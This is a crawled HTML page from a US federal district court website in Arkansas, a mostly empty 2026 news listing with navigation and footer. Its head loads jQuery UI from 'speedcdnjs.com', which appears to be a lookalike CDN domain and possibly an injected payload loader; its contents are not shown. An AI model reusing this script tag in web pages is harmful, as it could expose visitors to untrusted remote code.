

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.arwd.uscourts.gov/news/new-job-opportunity?page=2
body_size: 5892
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.arwd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.arwd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.arwd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.arwd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.arwd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.arwd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>News &amp; Announcements: 2026 | Western District of Arkansas | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.arwd.uscourts.gov/sites/arwd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.arwd.uscourts.gov/sites/arwd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.arwd.uscourts.gov/sites/arwd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.arwd.uscourts.gov/sites/arwd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.arwd.uscourts.gov/sites/arwd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.arwd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634ml"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.arwd.uscourts.gov/sites/arwd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.arwd.uscourts.gov/sites/arwd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.arwd.uscourts.gov/sites/arwd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.arwd.uscourts.gov/sites/arwd/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.arwd.uscourts.gov/sites/arwd/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.arwd.uscourts.gov/sites/arwd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Western District of Arkansas. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Western District of Arkansas does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":0,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the Western District of Arkansas. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Western District of Arkansas does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news\/new-job-opportunity?page=2":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-news page-news-new-job-opportunity section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.arwd.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Western District of Arkansas                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Timothy L. Brooks, Chief Judge</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/new-job-opportunity?page=2" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-oLr9YtiV0bkgOgINfWC9E0JNPDzUF4Fl-aHzziYPLiM" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-475"><a href="/court-info/court-locations">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-477"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-584"><a href="https://www.arwd.uscourts.gov/sites/arwd/files/ARWD%20Local%20Rules.pdf">Local Rules</a></li>
<li class="leaf menu-mlid-655"><a href="http://www.uscourts.gov/RulesAndPolicies/rules.aspx">Federal Rules</a></li>
<li class="leaf menu-mlid-1035"><a href="/careers">Careers</a></li>
<li class="leaf menu-mlid-822"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-478"><a href="/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-645"><a href="/judicial-misconduct">Judicial Misconduct</a></li>
<li class="leaf has-children menu-mlid-1051"><a href="/educational-outreach">Educational Outreach</a></li>
<li class="leaf menu-mlid-766"><a href="/general-orders">General Orders</a></li>
<li class="leaf menu-mlid-670"><a href="/western-arkansas-district-map">Western Arkansas District Map</a></li>
<li class="last leaf menu-mlid-928"><a href="/mediapublic-inquiries">Media/Public Inquiries</a></li>
</ul></li>
<li class="expanded menu-mlid-484"><a href="/judge-information">Judge Information</a><ul class="menu"><li class="first leaf menu-mlid-663"><a href="/content/chief-judge-timothy-l-brooks">Chief Judge Timothy L. Brooks</a></li>
<li class="leaf menu-mlid-542"><a href="/content/district-judge-susan-o-hickey">Judge Susan O. Hickey</a></li>
<li class="leaf menu-mlid-547"><a href="/content/magistrate-judge-christy-d-comstock">Chief Magistrate Judge Christy D. Comstock</a></li>
<li class="leaf menu-mlid-679"><a href="/content/magistrate-judge-mark-e-ford">Magistrate Judge Mark E. Ford</a></li>
<li class="last leaf menu-mlid-1057"><a href="/content/magistrate-judge-spencer-g-singleton">Magistrate Judge Spencer G. Singleton</a></li>
</ul></li>
<li class="expanded menu-mlid-495"><a href="/jury-information">Jury Information</a><ul class="menu"><li class="first leaf menu-mlid-554"><a href="https://ejuror1.uscourts.gov/ejuror-arwd/TransportRoom?servlet=login">eJuror</a></li>
<li class="leaf has-children menu-mlid-548"><a href="/el-dorado-jurors">El Dorado Jurors</a></li>
<li class="leaf has-children menu-mlid-550"><a href="/fort-smith-jurors">Fort Smith Jurors</a></li>
<li class="leaf has-children menu-mlid-552"><a href="/hot-springs-jurors">Hot Springs Jurors</a></li>
<li class="leaf has-children menu-mlid-549"><a href="/northwest-jurors">Northwest Jurors</a></li>
<li class="leaf has-children menu-mlid-553"><a href="/texarkana-jurors">Texarkana Jurors</a></li>
<li class="last leaf has-children menu-mlid-826"><a href="/grand-jurors">Grand Jurors</a></li>
</ul></li>
<li class="expanded menu-mlid-647"><a href="/attorney-information">Attorney Information</a><ul class="menu"><li class="first leaf menu-mlid-906"><a href="/admission-information">Admission Information</a></li>
<li class="leaf menu-mlid-905"><a href="/civil-case-filing">Civil Case Filing</a></li>
<li class="leaf menu-mlid-1041"><a href="/criminal-case-filing">Criminal Case Filing</a></li>
<li class="leaf menu-mlid-1042"><a href="/civil-pro-bono-attorney">Pro Bono Attorney</a></li>
<li class="leaf menu-mlid-1039"><a href="https://www.arwd.uscourts.gov/cmecf">NextGen CM/ECF</a></li>
<li class="last leaf menu-mlid-1038"><a href="/criminal-justice-act-info">Criminal Justice Act</a></li>
</ul></li>
<li class="expanded menu-mlid-1040"><a href="/representing-yourself">Representing Yourself</a><ul class="menu"><li class="first leaf menu-mlid-1043"><a href="/civil-lawsuit-self-respresentation">Civil Lawsuit Self Representation</a></li>
<li class="leaf menu-mlid-1044"><a href="/prisoner-1983-litigation">Prisoner 1983 Litigation</a></li>
<li class="last leaf menu-mlid-1045"><a href="/habeas-corpus-cases">Habeas Corpus Cases</a></li>
</ul></li>
<li class="leaf menu-mlid-482"><a href="/forms">Forms</a></li>
<li class="expanded menu-mlid-489"><a href="/cmecf">NextGen CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-901"><a href="/nextgen-cmecf">NextGen Information</a></li>
<li class="leaf menu-mlid-576"><a href="https://ecf.arwd.uscourts.gov/cgi-bin/login.pl">NextGen CM/ECF Login</a></li>
<li class="leaf menu-mlid-577"><a href="/cmecf-documents">CM/ECF Documents</a></li>
<li class="last leaf menu-mlid-676"><a href="/paygov-documents">Pay.gov Documents</a></li>
</ul></li>
<li class="last leaf menu-mlid-494"><a href="/criminal-justice-act-info">Criminal Justice Act</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/news">News & Announcements</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              News &amp; Announcements: 2026            </h1>
          
                                        
                      <div class="view view-news view-id-news view-display-id-page news-listing-page view-dom-id-706f34bb5ab768eed2a83be81f884b8d">
        
  
  
  
  
  
  
  
  
</div>          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-7e78085780a33192bbac44a989c6843a">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2024-03">2024-03</a>
              (1)
          </li>
      <li><a href="/news/2024-04">2024-04</a>
              (1)
          </li>
      <li><a href="/news/2024-05">2024-05</a>
              (1)
          </li>
      <li><a href="/news/2024-07">2024-07</a>
              (2)
          </li>
      <li><a href="/news/2024-09">2024-09</a>
              (1)
          </li>
      <li><a href="/news/2024-10">2024-10</a>
              (1)
          </li>
      <li><a href="/news/2024-11">2024-11</a>
              (3)
          </li>
      <li><a href="/news/2025-01">2025-01</a>
              (2)
          </li>
      <li><a href="/news/2025-06">2025-06</a>
              (1)
          </li>
      <li><a href="/news/2025-08">2025-08</a>
              (1)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/new-job-opportunity">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/new-job-opportunity?page=1">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news/new-job-opportunity">1</a></li>
<li class="pager__item"><a title="Go to page 2" href="/news/new-job-opportunity?page=1">2</a></li>
<li class="pager__item pager__item--current">3</li>
<li class="pager__item"><a title="Go to page 4" href="/news/new-job-opportunity?page=3">4</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/new-job-opportunity?page=3">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/new-job-opportunity?page=3">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> </p>
<!--<a class="ql-last" href="/court-info/faq/">FAQs</a>-->
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.arwd.uscourts.gov/sites/arwd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
